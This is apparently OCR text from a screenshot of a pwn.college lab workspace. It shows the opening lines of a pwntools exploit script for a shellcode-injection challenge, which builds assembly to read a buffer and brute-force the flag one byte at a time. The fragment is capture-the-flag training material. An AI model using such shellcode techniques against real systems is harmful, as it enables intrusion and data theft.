 pwn.college | Dojos Workspace Desktop ? Help Chat Search
hacker
EXPLORER ...
HACKER
core.208
core.235
core.242
core.305
core.342
core.608
core.621
core.666
core.1296
core.1396
core.1486
core.1750
core.2126
exe
exp.o
exp.py
ASM exp.s
f
fifofile ?
flag
gdb.gdb
gpt.py
gzip,
hack.so
jvuwqe
kcbmkl
localhost
my
C my.c
OUTLINE
TIMELINE
exp.py × test.py my.py
exp.py
1 import time
2 from pwn import *
3 import os
4 import subprocess
5
6 context(arch="amd64",os="linux",terminal=['tmux','splitw','-h'])
7 sh = shellcraft
8 def brute(index,value):
9 code = asm(f'''
10 mov rdi, 3
11 lea rsi, [rip + _buf]
12 mov rdx, 100
13 xor rax, rax
14 syscall
15
16 cmp byte ptr [rip + _buf + {index}],{value}
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash ...
hacker@shellcode-injection~level4:~$
0 0 0 Python extension loading... Ln 36, Col 26 Spaces: 4 UTF-8 LF Python Layou